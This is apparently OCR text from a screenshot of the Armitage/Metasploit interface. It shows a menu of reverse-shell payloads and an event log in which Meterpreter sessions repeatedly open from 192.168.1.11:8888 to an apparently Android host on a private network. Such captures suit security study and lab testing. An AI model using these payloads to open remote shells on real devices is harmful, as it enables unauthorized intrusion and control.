 Applications Emplacements armitage-ArmitageMain Tue 16:25 1
Armitage
Armitage View Hosts Attacks Workspaces Help
payload
aix
android
meterpreter
reverse_http
reverse_http
reverse_tcp
shell
bsd
bsdi
cmd
firefox
generic
java
linux
mainframe
192.168.1.2 192.168.1.26 88 192.168.1.45
Login
Services
Scan
Host
Operating System
Set Label...
Remove Host
Event Log X android/meterpreter/reverse_tcp X Meterpreter 10 X
[*] 192.168.1.45 - Meterpreter session 7 closed.  Reason: Died
[*] Sending stage (60790 bytes) to 192.168.1.45
[*] Meterpreter session 8 opened (192.168.1.11:8888 -> 192.168.1.45:38707) at 2016-07-12 16:13:46 -0400
[*] Sending stage (60790 bytes) to 192.168.1.45
[*] Meterpreter session 9 opened (192.168.1.11:8888 -> 192.168.1.45:33380) at 2016-07-12 16:13:47 -0400
[*] Sending stage (60790 bytes) to 192.168.1.45
[*] Meterpreter session 10 opened (192.168.1.11:8888 -> 192.168.1.45:54351) at 2016-07-12 16:13:56 -0400
[-] Meterpreter session 6 is not valid and will be closed
[-] Meterpreter session 7 is not valid and will be closed
[-] Meterpreter session 9 is not valid and will be closed
[*] 192.168.1.45 - Meterpreter session 9 closed.
[*] 192.168.1.45 - Meterpreter session 3 closed.  Reason: Died
[*] 192.168.1.45 - Meterpreter session 4 closed.  Reason: Died